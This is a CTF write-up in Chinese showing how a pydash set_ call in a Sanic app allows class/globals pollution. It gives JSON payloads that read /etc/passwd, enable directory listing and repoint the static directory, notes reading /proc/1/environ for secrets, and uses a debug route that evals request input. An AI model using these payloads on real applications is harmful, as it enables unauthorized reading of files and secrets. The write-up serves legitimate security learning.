
payload:
{"key":"__init__\\\\.__globals__\\\\.__file__","value":"/etc/passwd"}

ctfshow的复现环境可以直接读/proc/1/environ获取环境变量里的flag

寻找污染链
正确的做法貌似最终需要列出目录,污染static的DirectoryHandler和directory_view和_parts为True和/
即目标是app.static("/static/", "./static/")

{"key":"__init__\\\\.__globals__\\\\.app.signal_router._future_statics.1857365850384.11","value":"True"}
{"key":"__init__\\\\.__globals__\\\\.app.signal_router._future_statics.1857365850384.10","value":"True"}
但是参数太多了,调试根本看不过来,上面那串数字估计是随机的。。。
还是得回到sanic的源码,f12直接跟进
def static(
    self,
    uri: str,
    file_or_directory: Union[PathLike, str],
    pattern: str = r"/?.+",
    use_modified_since: bool = True,
    use_content_range: bool = False,
    stream_large_files: Union[bool, int] = False,
    name: str = "static",
    host: Optional[str] = None,
    strict_slashes: Optional[bool] = None,
    content_type: Optional[str] = None,
    apply: bool = True,
    resource_type: Optional[str] = None,
    index: Optional[Union[str, Sequence[str]]] = None,
    directory_view: bool = False,
    directory_handler: Optional[DirectoryHandler] = None,
)
参数有这些,在底下对参数的注释中看到

directory_view为True时,会开启列目录功能;而directory_handler中可以获取指定的目录
跟进directory_handler

发现调用了DirectoryHandler类,继续跟进
class DirectoryHandler:
    """Serve files from a directory.

    Args:
        uri (str): The URI to serve the files at.
        directory (Path): The directory to serve files from.
        directory_view (bool): Whether to show a directory listing or not.
        index (Optional[Union[str, Sequence[str]]]): The index file(s) to
            serve if the directory is requested. Defaults to None.
    """

    def __init__(
        self,
        uri: str,
        directory: Path,
        directory_view: bool = False,
        index: Optional[Union[str, Sequence[str]]] = None,
    ) -> None:
        if isinstance(index, str):
            index = [index]
        elif index is None:
            index = []
        self.base = uri.strip("/")
        self.directory = directory
        self.directory_view = directory_view
        self.index = tuple(index)
...那么只要让参数directory为/,directory_view为True,就可以看到根目录的所有文件了
现在我们开始本地调试,为了方便,把前面session判断的那些源码全部注释掉,再加入一个eval方便打印信息
from sanic import Sanic
from sanic.response import text, html
#from sanic_session import Session
import sys
import pydash
# pydash==5.1.2


class Pollute:
    def __init__(self):
        pass


app = Sanic(__name__)
app.static("/static/", "./static/")
#Session(app)


#@app.route('/', methods=['GET', 'POST'])
#async def index(request):
    #return html(open('static/index.html').read())


#@app.route("/login")
#async def login(request):
    #user = request.cookies.get("user")
    #if user.lower() == 'adm;n':
        #request.ctx.session['admin'] = True
        #return text("login success")

    #return text("login fail")


@app.route("/src")
async def src(request):
    eval(request.args.get('a'))
    return text(open(__file__).read())


@app.route("/admin", methods=['GET', 'POST'])
async def admin(request):
    key = request.json['key']
    value = request.json['value']
    if key and value and type(key) is str and '_.' not in key:
        pollute = Pollute()
        pydash.set_(pollute, key, value)
        return text("success")
    else:
        return text("forbidden")

#print(app.router.name_index['name'].directory_view)

if __name__ == '__main__':
app.run(host='0.0.0.0')调试的时候发现有app.router.name_index可以获取注册的路由,因为之前没找到app.static变量于是猜测得从注册路由这里下手

/src?a=print(app.router.name_index)

#{'__mp_main__.static': <Route: name=__mp_main__.static path=static/<__file_uri__:path>>, '__mp_main__.src': <Route: name=__mp_main__.src path=src>, '__mp_main__.admin': <Route: name=__mp_main__.admin path=admin>}那么访问对应的键值就能访问到其路由,接下来想办法进到DirectoryHandler
在sanic的几个库里面全局搜一下name_index方法

找到系统默认的调用点,然后下断点调试(vscode调试第三方库参考https://blog.csdn.net/zlb872551601/article/details/105354738)

从handler入手,可以发现directory_handler中的directory和directory_view变量
这里的name要多跟进几次得到__mp_main__.static(或许是因为此时sanic服务才正式启动?,又或者这个才是最后覆盖static变量的name?)
于是连上我们前面的链子:
app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler']
这样就能获取directory和directory_view的值了

于是就能进行污染了
污染directory_view
payload:
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view","value":"True" }注意这里不能用[]来包裹其中的索引,污染和直接调用不同,我们需要用.来连接;而__mp_main__是一个整体,不能分开,用两个反斜杠转义即可
改为True后就可以访问到/static/下的文件了

污染directory
接下来污染directory
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory","value":"d:" }再次访问返回500,报错

很明显不能直接将这里的值污染为一个字符串类型
我们回到前面调试sanic库的部分

这里的directory是一个对象,而值则由其中的parts属性决定,但是这个属性是一个tuple,不能直接污染,回到前面的DirectoryHandler类的源码寻找办法

这里的directory参数是一个Path对象,跟进Path类

继续跟进_from_parts方法

可以看到parts的值最后是给了_parts这个属性

这是一个list,那么这里很明显我们就可以直接污染了,payload:
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts","value": ["d:"]}
最终payload
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view","value":"True" }

